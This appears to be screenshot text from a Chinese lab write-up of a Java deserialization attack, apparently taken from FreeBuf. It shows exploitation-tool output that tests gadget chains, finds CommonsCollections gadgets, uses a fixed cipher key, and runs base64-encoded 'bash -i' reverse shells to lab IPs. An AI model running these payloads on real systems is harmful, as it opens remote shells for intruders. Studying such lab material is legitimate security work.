 http://192.168.112.141:8080
命令
Kali监听端口
执行
简便操作 反弹Shell(Linux) 192.168.112.149:8009 Fire
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections6
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExMi4xNDEvODA4MCAwPiYx}|{base64,-d}|{bas
h,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExMi4xNDkvODAwOSAwPiYx}|{base64,-d}|{bas
h,-i}...
[+] Done
FREEBUF